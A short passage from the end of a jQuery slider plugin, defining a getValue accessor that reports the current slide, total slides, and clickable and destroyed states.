				autoadjust(i, speed)
			}
			baseSlider.getValue = function(a){
				switch(a)
				{
					case 'currentSlide':
						return t + 1;
					case 'totalSlides':
						return s;
					case 'clickable':
						return clickable;
					case 'destroyed':
						return destroyed;
				}
				return undefined;
			}
			
		});
	};
})(jQuery);
